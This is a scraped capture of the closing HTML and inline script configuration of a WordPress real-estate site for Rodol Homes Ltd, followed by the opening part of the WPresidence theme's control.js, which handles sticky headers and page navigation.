,\"penthousesinvest\":\"\",\"south-binvest\":\"\",\"south-cinvest\":\"\",\"apartmentsrentals\":\"\",\"duplexesrentals\":\"\",\"eastleighrentals\":\"\",\"hurlinghamrentals\":\"\",\"muthaigarentals\":\"\",\"parklandsrentals\":\"\",\"penthousesrentals\":\"\",\"south-brentals\":\"\",\"south-crentals\":\"\",\"apartmentssales\":\"\",\"duplexessales\":\"\",\"eastleighsales\":\"\",\"hurlinghamsales\":\"\",\"muthaigasales\":\"\",\"parklandssales\":\"\",\"penthousessales\":\"\",\"south-bsales\":\"\",\"south-csales\":\"\",\"idxpin\":\"https:\\/\\/rodolhomesltd.com\\/wp-content\\/themes\\/wpresidence\\/css\\/css-images\\/sale.png\",\"single_pin\":\"https:\\/\\/rodolhomesltd.com\\/wp-content\\/themes\\/wpresidence\\/css\\/css-images\\/single.png\",\"cloud_pin\":\"https:\\/\\/rodolhomesltd.com\\/wp-content\\/themes\\/wpresidence\\/css\\/css-images\\/cloud.png\",\"userpin\":\"https:\\/\\/rodolhomesltd.com\\/wp-content\\/themes\\/wpresidence\\/css\\/css-images\\/userpin.png\"}","geolocation_radius":"5000","adv_search":"6","in_text":" in ","zoom_cluster":"11","user_cluster":"yes","open_close_status":"0","open_height":"450","closed_height":"400","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"top","slugs":["adv_categ","county-state","advanced_city","advanced_area","beds-baths","property_status","sale-price","adv_categ","advanced_city","advanced_area","beds-baths","property_status","min-size","rental-price","adv_location","adv_categ","rooms-no","beds-baths","property_status","invest-price",""],"hows":["like","like","like","like","equal","like","equal","like","like","like","equal","like","greater","equal","like","like","greater","equal","like","equal","equal"],"measure_sys":"ft","close_map":"close map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"0","adv_search_type":"6","is_half":"0","map_style":"[\r\n    {\r\n        \"featureType\": \"administrative\",\r\n        \"elementType\": \"labels.text.fill\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#444444\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#f2f2f2\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape\",\r\n        \"elementType\": \"labels.text\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            },\r\n            {\r\n                \"hue\": \"#ff0000\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"saturation\": -100\r\n            },\r\n            {\r\n                \"lightness\": 45\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.arterial\",\r\n        \"elementType\": \"labels.icon\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"transit\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"water\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#0CC3F8\"\r\n            },\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    }\r\n]","shortcode_map_style":"","small_slider_t":"header masonry gallery","is_prop_list":"0","is_tax":"1","half_no_results":"No results found!","fields_no":"7","type":"ROADMAP","useprice":"yes","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results...","geolocation_type":"2","hidden_map":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0","ba":"BA","bd":"BD"};
//# sourceURL=mapfunctions-js-extra
</script>
<script id="mapfunctions-js" src="https://rodolhomesltd.com/wp-content/themes/wpresidence/js/google_js/mapfunctions.js?ver=5.4.1"></script>
<script id="wpestate_mapfunctions_base-js-extra">
var mapbase_vars = {"wp_estate_kind_of_map":"2","wp_estate_mapbox_api_key":"","hq_latitude":"36.81938","hq_longitude":"-1.25846","path":"https://rodolhomesltd.com/wp-content/themes/wpresidence/css/css-images","markers":"[\"Rodol Homes ltd\",\"\",\"\",1,{\"url\":\"\",\"id\":\"\",\"height\":\"\",\"width\":\"\",\"thumbnail\":\"\"},\"0\",\"address\",\"none\",\"\"]","page_custom_zoom":"11","address":"Diamond Plaza 2,11th floor","logo":{"url":"","id":"","height":"","width":"","thumbnail":""},"type":"ROADMAP","title":"Rodol Homes ltd"};
//# sourceURL=wpestate_mapfunctions_base-js-extra
</script>
<script id="wpestate_mapfunctions_base-js" src="https://rodolhomesltd.com/wp-content/themes/wpresidence/js/google_js/maps_base.js?ver=5.4.1"></script>
<script id="googlecode_regular-js-extra">
var googlecode_regular_vars = {"general_latitude":"40.7077634","general_longitude":"-74.0138164","path":"https://rodolhomesltd.com/wp-content/themes/wpresidence/css/css-images","markers":"[]","idx_status":"0","page_custom_zoom":"11","generated_pins":"1","type":"ROADMAP","is_adv_search":"0","is_half_map_list":"0","is_normal_map_list":"0"};
var googlecode_regular_vars2 = {"markers2":"","taxonomy":"","term":""};
//# sourceURL=googlecode_regular-js-extra
</script>
<script id="googlecode_regular-js" src="https://rodolhomesltd.com/wp-content/themes/wpresidence/js/google_js/google_map_code.js?ver=5.4.1"></script>
<script id="ajaxcalls-js-extra">
var ajaxcalls_vars = {"contact_name":"Name","contact_email":"Email","contact_phone":"Phone","contact_comment":"Message","adv_contact_name":"Name","adv_email":"Email","adv_phone":"Phone","adv_comment":"Message","adv_search":"Send","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://rodolhomesltd.com/wp-admin/","login_redirect":"www.rodolhomesltd.com","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","remove_fav":"remove from favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://rodolhomesltd.com/dashboard-agent-list/","use_gdpr":"no","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!","checkout_url":"","wpestate_ajax":"https://rodolhomesltd.com/wp-admin/admin-ajax.php","property_views":"Property Views","contact_agent":"Contact Agent","favorites_login":"no","wp_estate_prop_unit":"grid"};
//# sourceURL=ajaxcalls-js-extra
</script>
<script id="ajaxcalls-js" src="https://rodolhomesltd.com/wp-content/themes/wpresidence/js/ajaxcalls.js?ver=1768729570"></script>
<script id="wpestate_login_register-js-extra">
var wpestate_login_register_vars = {"admin_url":"https://rodolhomesltd.com/wp-admin/","procesing":"Processing...","login_loading":"Sending user info, please wait...","login_redirect":"www.rodolhomesltd.com","forgot_warning":"Please enter your email address.","generic_register_error":"Registration failed. Please try again."};
//# sourceURL=wpestate_login_register-js-extra
</script>
<script id="wpestate_login_register-js" src="https://rodolhomesltd.com/wp-content/themes/wpresidence/js/wpestate_login_register.js?ver=5.4.1"></script>
<script id="instant-page-js" src="https://rodolhomesltd.com/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.6.5"></script>
<script data-wp-strategy="defer" defer fetchpriority="low" id="joinchat-qr-js" src="https://rodolhomesltd.com/wp-content/plugins/creame-whatsapp-me/public/js/qr-creator.min.js?ver=1.0.0"></script>
<script data-wp-strategy="defer" defer fetchpriority="low" id="joinchat-js" src="https://rodolhomesltd.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://rodolhomesltd.com/wp-admin/admin-ajax.php","nonce":"5c3bb0ae60","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://rodolhomesltd.com/properties/rodol-diamond/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"b1ebc7037d","eael_register_nonce":"6b66e08b0e","eael_lostpassword_nonce":"7346defcdb","eael_resetpassword_nonce":"b3e5e3b5d4"};
//# sourceURL=eael-general-js-extra
</script>
<script id="eael-general-js" src="https://rodolhomesltd.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7"></script>
<script id="pa-elements-handler-js" src="https://rodolhomesltd.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rodolhomesltd.com/wp-includes/js/wp-emoji-release.min.js?ver=7.0-alpha-61492"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rodolhomesltd.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script><div id='icon_wrapper'><a target="_blank" class='fuse_social_icons_links' data-nonce='141c72899a' data-title='facebook' href='https://www.facebook.com/rodolhomes' ><i class='fsf fuseicon-facebook facebook-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='141c72899a' data-title='twitter' href='https://twitter.com/rodolhomesltd' ><i class='fsf fuseicon-twitter twitter-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='141c72899a' data-title='youtube' href='https://www.youtube.com/channel/UCH1wt9DIVXXQjrQrach_GgA' ><i class='fsf fuseicon-youtube youtube-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='141c72899a' data-title='instagram' href='https://www.instagram.com/rodolhomesltd/' ><i class='fsf fuseicon-instagram instagram-awesome-social awesome-social'></i></a></div></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://rodolhomesltd.com/wp-content/themes/wpresidence/js/control.js?ver=5.4.1
body_size: 208603
content:
/**
 * @file control.js
 * @description Half-map and listing UI interactions and layout toggles for the WPresidence theme, including half-map behaviors.
 */
/*global $,Modernizr, jQuery, ajaxcalls_vars,wpestate_custom_search_start_filtering_ajax,imagesLoaded,wpestate_restart_js_after_ajax, panorama,wpestate_toggleStreetView,wpestate_start_filtering_ajax,map,google,wpestate_new_open_close_map,document,initialGeop,placeCircle,wpestate_custom_search_start_filtering_ajax,first_time_wpestate_show_inpage_ajax_half,wpestate_show_pins, wpestate_load_stats,wpestate_enable_half_map_pin_action,wpestate_change_map_type,wpestate_load_stats_tabs,control_vars,mapfunctions_vars, wpestate_map_shortcode_function,grecaptcha,window*/
var width,height;
width   = jQuery(window).width();
height  = jQuery(window).height();
var scroll_trigger  =   0;
var scroll_modal_save,scroll_modal;
var modal_url       = window.location.href;
var modal_title     = document.getElementsByTagName("title")[0];
var slider_counter = 0;



jQuery(window).bind("load", function() {
    wpestate_lazy_load_carousel_property_unit();
});


if(document.getElementById("search_wrapper")){
    var searchbar       = document.getElementById("search_wrapper");
    var sticky_search   = searchbar.offsetTop;
}



var switch_logo;
switch_logo = jQuery('.header_wrapper_inside').attr('data-sticky-logo');

if(jQuery('.header5_top_row').length > 0){
    switch_logo = jQuery('.header5_top_row').attr('data-sticky-logo');
}
if(wpestate_isRetinaDisplay()){
    switch_logo=wpestate_get_custom_retina_pin(switch_logo);
    
}


var switch_logo_original = jQuery('.header_wrapper_inside').attr('data-logo');
if(jQuery('.header5_top_row').length > 0){
    switch_logo_original = jQuery('.header5_top_row').attr('data-logo');
}

if(wpestate_isRetinaDisplay()){
    switch_logo_original=wpestate_get_custom_retina_pin(switch_logo_original);
}

function wpestate_get_custom_retina_pin(custom_img){
    "use strict";
    
    if(typeof(custom_img) === "undefined"){
        return;
    }
    var custom_img_retina;
    custom_img_retina=custom_img.replace(".png","_2x.png");

    jQuery.get(custom_img_retina)
        .done(function() {
            custom_img = custom_img_retina;
        }).fail(function() {
        });
    return custom_img;
}




jQuery(window).scroll(function () {
    "use strict";
    var scroll =scroll_modal= jQuery(window).scrollTop();

    if(control_vars.stiky_search==='yes'){
        wpestate_adv_search_sticky(scroll);
    }else{
        wpestate_header_sticky(scroll);
    }


    if (scroll >= control_vars.scroll_trigger) {
        jQuery('.contact-box').addClass('islive');
        jQuery('.backtop').addClass('islive');
    }else{
        jQuery('.contact-box ').removeClass('islive');
        jQuery('.backtop').removeClass('islive');
        jQuery('.contactformwrapper').addClass('hidden');
    }
    jQuery('.contact_close_button').on( 'click', function(event) {
        event.preventDefault();
        jQuery('.contactformwrapper').addClass('hidden');
    });

});






var sticky_search_local = document.getElementById("search_wrapper") ? document.getElementById("search_wrapper").offsetTop : 0;
var search_height = jQuery('#search_wrapper').height();



/*
* When we advanced search sticky
*
*
*/
// Global variable to store the scroll position at which the searchbar
// should be considered as "exiting" the viewport
var searchbarExitingThreshold;

/**
 * Calculates the threshold at which the searchbar is considered to be exiting the viewport.
 * This function should be called on page load and window resize to ensure accuracy.
 */
function calculateSearchbarThreshold() {
    "use strict";
    var searchbar = jQuery('.search_wrapper_sticky_search');
    if (searchbar.length > 0) {
        // Get the initial top position of the searchbar
        var searchbarInitialPosition = searchbar.offset().top;
        // Get the height of the searchbar
        var searchbarHeight = searchbar.outerHeight();
        // Calculate the threshold by adding the initial position and height
        searchbarExitingThreshold = searchbarInitialPosition + searchbarHeight;
      
    }
}

/**
 * Main function to handle the sticky behavior of the advanced search bar.
 * This function is called on scroll events.
 * 
 * @param {number} scroll - The current scroll position of the window.
 */
function wpestate_adv_search_sticky(scroll) {
    "use strict";

    // Early return if the search wrapper doesn't exist
    if (!document.getElementById("search_wrapper")) {
        return;
    }
    // Early return for mobile devices (screens smaller than 1024px)
    if (screen.width < 1024) {
        return;
    }

    var searchbar = jQuery('.search_wrapper_sticky_search.with_search_form_float');
    // Early return if the searchbar doesn't exist
    if (searchbar.length === 0) {
        return;
    }

    if (scroll >= searchbarExitingThreshold) {
        // The searchbar is exiting or has exited the screen
        if (!searchbar.hasClass('sticky_adv_anime')) {
            // Add the class only if it's not already present
            searchbar.addClass('sticky_adv_anime');
      
        }
    } else {
        // The searchbar is visible on the screen
        if (searchbar.hasClass('sticky_adv_anime')) {
            // Remove the class only if it's present
            searchbar.removeClass('sticky_adv_anime');
       
        }
    }
}









function wpestate_header_sticky(scroll){

    "use strict";

    var sticky_class="master_header_sticky";
    var control_vars_scroll_trigger=parseInt(control_vars.scroll_trigger);

    if(control_vars.content_type!='' && control_vars.content_type!=='tabs' && jQuery('.wpestate_top_property_navigation_link').length!==0){
         sticky_class=sticky_class+" "+"sticky_property_menu"
    }
    

    if(jQuery('.admin-bar').length>0){
        control_vars_scroll_trigger=control_vars_scroll_trigger+32;
    }
            
    if (scroll >= control_vars_scroll_trigger) {
        if (!Modernizr.mq('only all and (max-width: 1023px)')) {

            jQuery(".master_header").addClass(sticky_class);
            jQuery('.logo').addClass('miclogo');
            if( switch_logo!=='' ){
                jQuery('#logo_image').attr('src',switch_logo);
            }

            if( !jQuery(".header_wrapper").hasClass('header_type4') ){
                jQuery(".header_wrapper").addClass("navbar-fixed-top");
     
            }
        
            jQuery('#user_menu_open').hide();
            jQuery('.navicon-button').removeClass('opensvg');
            jQuery('#wpestate_header_shoping_cart').hide();

            jQuery('.wpestate_top_property_navigation').addClass('sticky_property_menu_visible');

        }

    } else {
        jQuery(".master_header").removeClass(sticky_class);
        jQuery(".header_wrapper").removeClass("navbar-fixed-top");


      
        jQuery('#user_menu_open').hide();
        jQuery('#wpestate_header_shoping_cart').hide();
        jQuery('.logo').removeClass('miclogo');

        jQuery('.wpestate_top_property_navigation').removeClass('sticky_property_menu_visible');


        if( switch_logo!=='' ){
           
            jQuery('#logo_image').attr('src',switch_logo_original);
        }
    }
}



function wpestate_isRetinaDisplay() {
    "use strict";
    if (window.matchMedia) {
        var mq = window.matchMedia("only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen  and (min-device-pixel-ratio: 1.3), only screen and (min-resolution: 1.3dppx)");
        return (mq && mq.matches || (window.devicePixelRatio > 1));
    }
}


/**
 * Property Navigation Scroll Handler
 * 
 * Manages smooth scrolling to property sections and highlights
 * active navigation items based on scroll position.
 * 
 * Dependencies:
 * - jQuery
 * - .wpestate_top_property_navigation element with anchor links
 * - .property-panel elements with matching IDs
 */

function wpestate_property_sticky() {
    'use strict';
    
    const SCROLL_OFFSET = 80;
    const SCROLL_DURATION = 500;
    const $navigation = jQuery('.wpestate_top_property_navigation a');

    // Handle navigation click events
    $navigation.on('click', function(event) {
        event.preventDefault();
        
        // Get target section
        const targetId = jQuery(this).attr('href');
        const $targetElement = jQuery(targetId);
        
        // Update active state
        $navigation.removeClass('item_active');
        jQuery(this).addClass('item_active');
        
        // Smooth scroll to target
        jQuery('html, body').animate({
            scrollTop: $targetElement.offset().top - SCROLL_OFFSET
        }, SCROLL_DURATION);
    });
    
    // Handle scroll events
    jQuery(window).on('scroll', function() {
        const scrollTop = jQuery(window).scrollTop() + SCROLL_OFFSET;
        let currentSection = null;

        // Find the current section
        jQuery('.property-panel').each(function() {
            const sectionTop = jQuery(this).offset().top;
            const sectionBottom = sectionTop + jQuery(this).outerHeight();
            
            if (scrollTop >= sectionTop && scrollTop < sectionBottom) {
                currentSection = this.id;
                return false; // Break the loop when found
            }
        });

        // Update active state only if a section is found
        $navigation.removeClass('item_active');
        jQuery('.wpestate_top_property_navigation a').removeClass('item_active');
      
        if (currentSection) {
            $navigation.filter(`[href="#${currentSection}"]`).addClass('item_active');
         
        }
    });
}


jQuery(window).resize(function() {
    "use strict";
